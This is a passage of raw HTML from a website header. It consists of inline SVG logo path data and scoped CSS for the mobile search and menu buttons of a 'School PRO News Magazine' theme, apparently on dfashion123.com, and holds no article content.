		c1.337,0.519,2.846-0.1,3.441-1.401l3.281-7.188c3.06-6.709,0.093-14.656-6.614-17.72l-13.073-5.97l-7.849-3.58V95.415h132.316
		v100.333l-7.849,3.58l-13.076,5.97c-6.706,3.063-9.67,11.011-6.612,17.72l3.281,7.188c0.596,1.302,2.104,1.92,3.441,1.401
		l0.811-0.314c0.718-0.281,1.219-0.866,1.451-1.572c0.121-0.281,0.192-0.584,0.195-0.898c0.009-1.054,0.317-2.071,0.871-2.945
		c0.568-0.874,1.376-1.602,2.369-2.055c2.562-1.183,5.576-0.245,7.031,2.162v-0.003l0.314,0.579l0.729,1.6
		c-2.979,4.388-6.812,8.221-11.389,11.218l-32.354,20.13l-8.602,5.354l-6.771,4.214l-6.774-4.216l-8.601-5.353l-32.322-20.11
		c-4.594-3.015-8.435-6.853-11.416-11.245L141.614,226.565z M115.485,252.52c5.949-2.229,11.431-5.714,15.988-10.308
		c2.655,2.817,5.651,5.36,8.976,7.539l16.493,10.368c-6.188,0.198-12.37,0.457-18.547,0.741c-1.52-0.888-3.371-1.145-5.141-0.617
		c-5.997,1.789-12.726-0.372-16.451-5.802L115.485,252.52z M107.266,273.457c-0.325,0.022-0.651,0.041-0.975,0.063v-5.366
		c0.308-0.022,0.614-0.039,0.921-0.061c19.251-1.359,38.583-2.297,57.956-2.808l8.279,5.206
		C151.353,270.934,129.271,271.915,107.266,273.457z M212.349,273.024l-8.543,5.371l-3.805,2.391l-3.805-2.391l-8.538-5.369
		L175,265.068l-8.326-5.236L143.4,245.201c-3.105-2.035-5.897-4.418-8.344-7.076c1.11-1.434,2.141-2.95,3.082-4.545
		c3.098,3.988,6.859,7.509,11.223,10.366l25.245,15.709l8.505,5.295l12.912,8.035l3.978,2.474l3.979-2.477l12.908-8.032l8.504-5.295
		l25.253-15.712c4.36-2.856,8.121-6.375,11.218-10.363c0.938,1.589,1.969,3.105,3.083,4.553c-2.44,2.653-5.226,5.027-8.319,7.057
		l-23.296,14.643l-8.333,5.239L212.349,273.024z M293.621,268.148l0.014,0.003v5.366c-0.419-0.03-0.844-0.058-1.263-0.085
		c-21.856-1.528-43.814-2.504-65.812-2.945l8.271-5.195C254.456,265.808,274.067,266.762,293.621,268.148z M283.2,254.438
		c-3.726,5.427-10.457,7.594-16.451,5.805c-1.768-0.527-3.621-0.268-5.138,0.617c-6.18-0.284-12.361-0.543-18.55-0.741
		l16.493-10.368c3.319-2.176,6.309-4.71,8.962-7.522c4.453,4.506,9.869,8.032,15.982,10.318L283.2,254.438z"/>
	<path fill="#FFFFFF" d="M336.464,230.906l-1.254,2.404l1.243-2.404l-10.773-5.57l12.756-10.063
		c6.417-5.058,8.053-13.953,4.247-20.894l10.603-8.361c4.393-3.457,7.172-8.421,7.828-13.975c0.549-4.641-0.449-9.227-2.813-13.173
		l1.225-0.965c8.342-6.571,10.305-18.251,5.002-27.134l0.449-0.354c9.059-7.146,10.617-20.326,3.475-29.386l-1.679-2.123
		l-68.825,54.262l1.674,2.128l-1.68-2.128c-8.551,6.742-10.936,18.927-5.548,28.339c0.248,0.43,0.478,0.874,0.684,1.332
		c0.99,2.178,1.476,4.478,1.442,6.838c-0.052,3.839-1.497,7.545-4.07,10.429l2.024,1.804l-2.073-1.745
		c-2.074,2.308-5.441,3.003-8.413,1.819V79.159H118.017v122.827c-2.98,1.186-6.339,0.485-8.465-1.876
		c-2.573-2.884-4.02-6.59-4.071-10.426c-0.032-2.36,0.454-4.668,1.45-6.853c0.208-0.452,0.433-0.894,0.677-1.32
		c5.387-9.412,3.002-21.597-5.554-28.339L33.227,98.907l-1.677,2.13c-7.14,9.056-5.58,22.239,3.479,29.381l0.435,0.342
		c-2.573,4.293-3.525,9.348-2.631,14.404c0.917,5.173,3.866,9.764,7.991,13.015l0.891,0.703c-5.304,8.883-3.339,20.563,4.998,27.137
		l10.609,8.364c-3.808,6.94-2.176,15.836,4.242,20.891l12.764,10.063l-10.776,5.57l1.245,2.404l-1.256-2.404l-38.502,20.129h0.001
		c1.663,2.499,5.198,3.403,7.854,2.014l30.55-15.972v-0.003l0.282-0.146l0.194-0.102l0.002,0.003l27.887-14.428
		c1.791,1.727,3.707,3.32,5.772,4.727c1.206,0.816,2.84-0.024,2.84-1.483v-0.033c0-1.671-1.095-3.853-2.388-4.905
		c-1.93-1.569-3.709-3.323-5.313-5.242l-0.043-0.05l0.033-0.044l-0.178-0.138c-5.587-6.798-8.731-15.362-8.857-24.167
		c-0.017-1.371,0.043-2.813,0.18-4.28h0.001c0.575-6.033,2.597-11.935,5.845-17.068c2.721-4.291,6.304-8.058,10.442-10.997
		c5.259,5.256,6.503,13.562,2.759,20.103c-0.328,0.573-0.631,1.163-0.901,1.768h-0.001c-1.327,2.917-1.98,6-1.938,9.168
		c0.074,5.144,2.008,10.104,5.447,13.959l4.038-3.602l-3.975,3.676c2.466,2.738,5.939,4.188,9.511,4.188
		c0.977,0,1.961-0.121,2.934-0.342c1.114-0.254,2.213-0.64,3.269-1.191l2.15-1.119v-6.11V84.576h153.133v114.641v6.11l2.148,1.119
		c1.056,0.552,2.156,0.938,3.271,1.191c0.97,0.221,1.955,0.342,2.931,0.342c3.546,0,7.001-1.439,9.472-4.152l0.056-0.056
		l-1.969-1.858l2.023,1.804c3.434-3.86,5.366-8.815,5.441-13.964c0.041-3.166-0.609-6.254-1.934-9.163l-2.468,1.122l2.463-1.134
		c-0.279-0.598-0.579-1.183-0.902-1.756c-3.744-6.541-2.501-14.847,2.761-20.098c4.136,2.935,7.721,6.701,10.439,10.992
		c3.251,5.137,5.272,11.038,5.846,17.068l2.678-0.253l-2.675,0.253c0.138,1.439,0.196,2.879,0.177,4.28
		c-0.127,8.813-3.273,17.381-8.865,24.172l-0.168,0.133l0.03,0.041l-0.042,0.053l0.243,0.204l0.008,0.008l-0.251-0.207
		c-2.029,2.422-4.332,4.583-6.877,6.447c-1.048,0.772-1.544,2.151-1.025,3.343c0.705,1.621,2.693,2.147,4.064,1.152
		c1.682-1.222,3.262-2.57,4.754-4.013l27.884,14.431l0.003-0.003l0.56,0.295h0.006l29.263,15.302
		c2.769,1.447,6.841,0.824,9.05-1.388L336.464,230.906z M60.481,189.974l-10.415-8.21c-3.248-2.564-5.309-6.24-5.795-10.354
		c-0.378-3.199,0.229-6.367,1.728-9.147l9.528,7.509l22.83,18.001c-0.07,1.145-0.115,2.278-0.101,3.37
		c0.074,5.195,1.075,10.313,2.902,15.122l-20.672-16.297L60.481,189.974z M87.77,218.387l-8.158,4.219l-14.695-11.587
		c-4.063-3.204-5.279-8.697-3.264-13.223L87.77,218.387z M79.186,181.527l-34.271-27.021h-0.001l-1.083-0.854
		c-3.252-2.564-5.313-6.24-5.799-10.353c-0.378-3.203,0.233-6.367,1.731-9.148l44.11,34.774
		C81.682,172.857,80.1,177.123,79.186,181.527z M86.818,164.351l-48.138-37.954l-0.001,0.001l-0.297-0.233
		c-5.986-4.724-7.556-13.003-4.07-19.501l61.533,48.51C92.422,157.773,89.365,160.879,86.818,164.351z M355.733,171.41
		c-0.487,4.113-2.548,7.789-5.799,10.354l-10.412,8.21l-0.006-0.006l-20.673,16.297c1.825-4.807,2.826-9.927,2.901-15.122
		c0.014-1.111-0.031-2.242-0.1-3.37l32.356-25.51C355.499,165.043,356.111,168.205,355.733,171.41z M304.157,155.174l61.531-48.51
		c3.485,6.498,1.919,14.778-4.067,19.501l-0.292,0.229l-48.146,37.957C310.638,160.879,307.579,157.773,304.157,155.174z
		 M316.128,168.928l44.114-34.777c3.485,6.498,1.919,14.781-4.067,19.5l-1.089,0.86l-0.003-0.003l-34.268,27.016
		C319.902,177.126,318.322,172.86,316.128,168.928z M312.234,218.387l26.116-20.593c2.016,4.524,0.797,10.023-3.268,13.225
		l-14.692,11.582L312.234,218.387z"/>
	<path fill="#FFFFFF" d="M287.154,140.558l2.369,0.12c0.51,0.025,1.018,0.037,1.521,0.037c7.123,0,13.498-2.56,18.076-7.291
		c4.905-5.065,7.255-12.108,6.612-19.821l-0.193-2.365l-2.368-0.12c-7.716-0.36-14.695,2.188-19.601,7.253
		c-0.375,0.389-0.733,0.794-1.078,1.207l0.003-27.794c0-0.314-0.003-0.844,0.027-1.249c0.449-5.319,4.817-9.443,10.161-9.588
		c2.112-0.057,4.084,0.705,5.604,2.144c1.483,1.4,2.347,3.283,2.443,5.31c0.055,1.152-0.201,2.32-0.811,3.301
		c-1.067,1.706-2.824,2.702-4.757,2.756c-1.671,0.106-3.092-0.857-3.753-2.257c-0.472-0.993-1.448-1.644-2.546-1.615
		c-1.974,0.054-3.207,2.126-2.357,3.909c0.496,1.036,1.183,1.98,2.041,2.792c1.839,1.743,4.302,2.628,6.764,2.589
		c3.602-0.098,6.894-1.89,8.984-4.963c1.34-1.972,1.955-4.31,1.853-6.692c-0.148-3.462-1.607-6.675-4.133-9.065
		c-2.576-2.431-5.904-3.676-9.48-3.626c-8.11,0.225-14.73,6.48-15.412,14.565c-0.044,0.557-0.047,1.269-0.047,1.69l-0.006,40.5
		c-0.236,1.908-0.278,3.885-0.11,5.911L287.154,140.558z M292.49,132.761c0.552-4.121,2.242-7.794,4.978-10.622
		c3.281-3.39,7.809-5.337,12.946-5.608c-0.107,5.14-1.905,9.737-5.187,13.127c-3.235,3.344-7.688,5.275-12.737,5.588V132.761z"/>
	<path fill="#FFFFFF" d="M94.689,99.876c2.533,0.004,4.931-0.846,6.764-2.589c0.857-0.812,1.544-1.756,2.039-2.792
		c0.852-1.783-0.382-3.855-2.356-3.909h-0.006c-1.095-0.029-2.073,0.615-2.539,1.606c-0.673,1.43-2.115,2.429-3.754,2.265
		c-1.886-0.052-3.606-1.003-4.674-2.638c-0.687-1.056-0.965-2.305-0.882-3.563c0.278-4.18,3.844-7.487,8.039-7.31
		c5.345,0.145,9.712,4.269,10.156,9.599c0.036,0.408,0.031,0.929,0.031,1.238l0.003,27.794c-0.346-0.414-0.701-0.818-1.078-1.207
		c-4.907-5.065-11.808-7.627-19.601-7.253l-2.365,0.12l-0.195,2.361c-0.645,7.715,1.705,14.757,6.607,19.825
		c4.582,4.735,10.957,7.291,18.08,7.291c0.5,0,1.009-0.012,1.521-0.037l2.367-0.12l0.193-2.363c0.168-2.024,0.127-4-0.11-5.908
		l-0.003-40.502c0-0.427-0.003-1.147-0.053-1.701c-0.67-8.074-7.295-14.33-15.404-14.554c-7.243-0.19-13.417,5.584-13.621,12.893
		c-0.081,2.978,0.998,5.807,3.047,7.973C88.941,98.557,91.712,99.795,94.689,99.876z M107.513,135.246
		c-5.047-0.313-9.503-2.245-12.738-5.588c-3.282-3.395-5.084-7.987-5.182-13.127c5.132,0.271,9.665,2.218,12.945,5.608
		c2.733,2.827,4.423,6.497,4.975,10.615V135.246z"/>
	<path fill="#FFFFFF" d="M293.635,278.958v5.647l1.095,0.402c4.644,1.719,9.482,2.581,14.345,2.581c3.57,0,7.147-0.463,10.666-1.4
		l5.468-1.45l-1.39-5.237l-5.468,1.454c-7.22,1.919-14.739,1.561-21.746-1.026l-2.573-0.954l-0.396-0.144l0.003,0.119
		L293.635,278.958z"/>
	<path fill="#FFFFFF" d="M81.639,280.323l-4.805-1.432l-1.546,5.19l4.801,1.434c3.897,1.164,7.885,1.743,11.867,1.743
		c4.576,0,9.147-0.767,13.563-2.295l0.771-0.271v-5.735l-2.548,0.883C96.563,282.333,88.925,282.499,81.639,280.323z"/>
	<path fill="#FFFFFF" d="M143.213,71.518c5.27,0,9.556-4.287,9.556-9.556c0-0.552-0.073-1.084-0.163-1.611
		c3.029,1.238,6.045,2.795,9.001,4.44c1.094,0.606,2.491,0.583,3.436-0.237c1.39-1.208,1.352-3.284,0.054-4.401
		c-5.112-4.4-8.071-10.859-7.979-17.683c0.078-5.89,4.919-10.459,10.81-10.448c16.186,0.027,29.344,13.203,29.344,29.395v5.74v1.817
		h-37.602c-1.341,0-2.592,0.902-2.82,2.224c-0.297,1.71,1.012,3.195,2.668,3.195h40.464h40.288c1.48,0,2.82-1.108,2.884-2.588
		c0.069-1.551-1.169-2.831-2.705-2.831h-37.758v-1.817v-5.74c0-16.195,13.167-29.372,29.356-29.395
		c5.799-0.01,10.807,4.973,10.801,10.773c-0.006,6.964-3.183,13.521-8.579,17.854c-1.122,0.902-1.08,2.366,0.069,3.228v0.001
		c1.318,0.988,3.579,1.147,5.027,0.357c2.79-1.525,5.631-2.948,8.487-4.08c-0.097,0.54-0.168,1.087-0.168,1.654
		c0,5.27,4.285,9.556,9.555,9.556s9.561-4.287,9.561-9.556c0-5.272-4.291-9.558-9.561-9.558c-0.863,0-1.685,0.152-2.481,0.368
		c-3.193,0.485-6.34,1.441-9.423,2.697c1.946-3.936,2.98-8.331,2.932-12.855c-0.1-8.773-7.451-15.872-16.223-15.86
		c-14.408,0.02-26.792,8.834-32.063,21.352c-5.271-12.518-17.652-21.332-32.061-21.352c-8.777-0.011-16.129,7.098-16.223,15.875
		c-0.047,4.52,0.986,8.905,2.932,12.84c-3.097-1.266-6.253-2.225-9.45-2.705c-0.04-0.01-0.08-0.014-0.12-0.022
		c-0.114-0.017-0.228-0.044-0.341-0.06c-0.05-0.007-0.094,0.016-0.144,0.011c-0.447-0.065-0.896-0.138-1.361-0.138
		c-5.271,0-9.557,4.287-9.557,9.558C133.656,67.231,137.941,71.518,143.213,71.518z M261.38,61.81c0,2.282-1.858,4.138-4.142,4.138
		s-4.14-1.856-4.14-4.138c0-1.799,1.158-3.317,2.767-3.887c0.024-0.004,0.049-0.01,0.077-0.014c0.176-0.025,0.336-0.102,0.504-0.159
		c0.257-0.05,0.521-0.08,0.792-0.08C259.521,57.671,261.38,59.527,261.38,61.81z M143.213,57.823c0.255,0,0.501,0.03,0.743,0.074
		c0.047,0.007,0.092,0.02,0.139,0.025c1.858,0.407,3.255,2.06,3.255,4.04c0,2.282-1.855,4.137-4.137,4.137
		c-2.283,0-4.14-1.855-4.14-4.137C139.073,59.678,140.93,57.823,143.213,57.823z"/>
	<path fill="#FFFFFF" d="M174.389,156.768c5.601,4.329,13.532,7.884,23.848,10.875c5.644,1.69,9.479,3.544,11.288,5.121
		c1.768,1.561,2.563,3.298,2.601,5.992c-0.003,1.282-0.239,2.321-0.67,3.229c-0.433,0.905-1.07,1.702-2.021,2.449
		c-1.795,1.426-4.771,2.341-9.14,2.335c-3.423,0-6.461-0.436-9.131-1.263c-2.296-0.711-4.074-1.571-5.408-2.495l-1.983-13.259
		h-17.997v21.404l0.709,0.739c3.911,4.084,8.793,7.258,14.543,9.524c5.792,2.283,12.232,3.405,19.268,3.405
		c9.829,0.003,18.047-2.2,24.384-6.825c3.177-2.316,5.647-5.134,7.285-8.41c1.644-3.273,2.446-6.966,2.443-10.955
		c0.033-7.581-2.752-14.119-8.165-18.861c-5.286-4.661-12.76-8.221-22.386-10.91c-6.438-2.025-10.92-3.978-13.171-5.558
		c-1.09-0.756-1.797-1.536-2.247-2.334c-0.448-0.802-0.673-1.645-0.678-2.702c0.003-1.222,0.24-2.218,0.689-3.12
		c0.454-0.9,1.138-1.73,2.163-2.523c1.943-1.507,4.974-2.433,9.329-2.432c3.021,0,5.847,0.329,8.486,0.981
		c2.07,0.506,3.697,1.081,4.848,1.644l2.398,12.628h17.497v-2.545V124.29l-0.839-0.758c-3.948-3.571-8.782-6.39-14.436-8.479
		c-5.713-2.11-12.009-3.149-18.835-3.149h-0.011h-0.022c-9.283,0.116-17.254,2.51-23.611,7.287c-3.188,2.388-5.672,5.199-7.333,8.41
		c-1.666,3.208-2.489,6.791-2.486,10.609c-0.001,3.814,0.715,7.336,2.195,10.473C169.27,151.82,171.505,154.539,174.389,156.768z
		 M172.602,129.941c1.273-2.452,3.19-4.671,5.868-6.682c5.372-4.022,12.142-6.146,20.61-6.268
		c6.306,0.002,11.976,0.957,17.055,2.834c4.745,1.754,8.687,4.042,11.948,6.8v13.731h-8.198l-2.043-10.75l-0.935-0.591
		c-1.867-1.167-4.247-2.032-7.261-2.781c-3.069-0.757-6.313-1.131-9.705-1.131c-5.031,0.001-9.256,1.049-12.435,3.491
		c-1.539,1.184-2.777,2.618-3.604,4.27c-0.831,1.65-1.234,3.494-1.231,5.403c-0.004,1.836,0.44,3.629,1.333,5.202
		c0.89,1.577,2.189,2.915,3.781,4.019c3.104,2.133,7.867,4.109,14.56,6.232l0.044,0.012l0.041,0.011
		c9.193,2.554,15.999,5.906,20.438,9.842c4.327,3.866,6.414,8.628,6.447,15.048c-0.003,3.325-0.647,6.177-1.899,8.672
		c-1.255,2.496-3.127,4.674-5.739,6.582c-5.241,3.825-12.281,5.846-21.383,5.849c-6.499,0-12.28-1.031-17.401-3.053
		c-4.822-1.902-8.782-4.47-12.029-7.651v-14.19h8.523l1.638,10.95l0.76,0.62c2.07,1.688,4.699,2.959,7.866,3.952
		c3.238,1.003,6.792,1.491,10.644,1.491c5.021-0.005,9.184-1.006,12.28-3.419c1.489-1.161,2.687-2.606,3.475-4.264
		c0.792-1.651,1.167-3.496,1.164-5.418c0.036-3.88-1.492-7.426-4.376-9.855c-2.852-2.41-7.161-4.308-13.157-6.136l-0.017-0.005
		l-0.01-0.003c-9.946-2.874-17.349-6.282-22.148-10.013c-2.32-1.8-3.986-3.852-5.109-6.233c-1.121-2.378-1.707-5.114-1.709-8.302
		C170.689,135.106,171.334,132.396,172.602,129.941z"/>
</g>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">School PRO</span><span class="tdb-logo-text-tagline">News Magazine</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#cc8d4f}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-12px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:#cc8d4f}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#cc8d4f}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{max-width:72px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_23 .tdb-logo-svg-wrap svg{width:72px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:60px}.tdi_23 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:18px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dfashion123.com/" aria-label="Logo" data-wpel-link="internal"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="400px" height="300px" viewBox="0 0 400 300" enable-background="new 0 0 400 300" xml:space="preserve">
<g>
	<path fill="#cc8d4f" d="M196.872,35.239c1.717,1.716,4.499,1.716,6.214,0l7.663-7.662c1.716-1.718,1.716-4.5,0-6.217l-7.663-7.662
		c-1.715-1.716-4.497-1.716-6.214,0l-7.663,7.662c-1.717,1.717-1.717,4.499,0,6.217L196.872,35.239z M194.438,23.793l4.867-4.866
		c0.372-0.374,0.976-0.374,1.349,0l4.866,4.866c0.373,0.373,0.373,0.978,0,1.35l-4.866,4.865c-0.373,0.374-0.977,0.374-1.349,0
		l-4.867-4.865C194.066,24.771,194.066,24.166,194.438,23.793z"/>
	<path fill="#cc8d4f" d="M203.086,223.77c-1.715-1.718-4.497-1.718-6.214,0l-7.663,7.66c-1.717,1.715-1.717,4.5,0,6.216l7.663,7.663
		c1.717,1.718,4.499,1.718,6.214,0l7.663-7.663c1.716-1.716,1.716-4.501,0-6.216L203.086,223.77z M205.521,235.213l-4.866,4.864
		c-0.373,0.375-0.977,0.375-1.349,0l-4.867-4.864c-0.372-0.372-0.372-0.976,0-1.351l4.867-4.864c0.372-0.376,0.976-0.376,1.349,0
		l4.866,4.864C205.894,234.237,205.894,234.841,205.521,235.213z"/>
	<path fill="#cc8d4f" d="M312.929,230.801l-3.254,2.074c-5.945,3.198-12.293,3.78-17.874,1.648
		c-5.625-2.153-10.001-6.877-12.323-13.302l-0.281-0.78l-6.971-3.94c-0.685-0.387-1.517-0.392-2.203-0.017
